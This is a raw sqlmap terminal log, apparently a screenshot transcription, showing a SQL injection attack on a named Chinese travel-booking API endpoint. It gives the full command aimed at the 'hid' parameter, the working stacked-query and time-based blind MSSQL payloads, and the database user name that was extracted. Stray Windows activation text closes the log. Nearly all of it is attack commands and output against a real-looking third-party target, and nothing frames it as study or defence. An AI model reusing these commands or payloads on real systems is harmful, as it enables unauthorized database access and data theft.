 root@kali:~# sqlmap -u "http://www.api.zhuna.cn/e/b.php?agent_id=4159415&agent_md=4ce1f950fbc331f9&uid=0&hid=23078&rid=613489&pid=108191&tm1=2014-09-25&tm2=2014-09-26&style=97
0,aacbee,e0f5fc,295574&webpath=www.qufou.com#e5e3378c-05da-737f-4649-0aa20fdf4d59" -p hid --dbms mssql --random-agent --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state an
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:20:51
[22:20:51] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.9) Gecko/2009041408
Red Hat/3.0.9-1.el5 Firefox/3.0.9
[22:20:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: hid
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: agent_id=4159415&agent_md=4ce1f950fbc331f9&uid=0&hid=23078; WAITFOR DELAY '0:0:5'--&rid=613489&pid=108191&tm1=2014-09-25&tm2=2014-09-26&style=970,aacbee,e0f5fc,29
5574&webpath=www.qufou.com
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: agent_id=4159415&agent_md=4ce1f950fbc331f9&uid=0&hid=23078 WAITFOR DELAY '0:0:5'--&rid=613489&pid=108191&tm1=2014-09-25&tm2=2014-09-26&style=970,aacbee,e0f5fc,295
574&webpath=www.qufou.com
---
[22:20:55] [INFO] testing Microsoft SQL Server
[22:20:55] [INFO] confirming Microsoft SQL Server
[22:20:55] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[22:20:55] [INFO] fetching current user
[22:20:55] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[22:21:25] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[22:21:36] [INFO] adjusting time delay to 3 seconds due to good response times
php5_zhuna_cn
current user: 'php5_zhuna_cn'
激活 Windows
转到“电脑设置”以激活 Windows。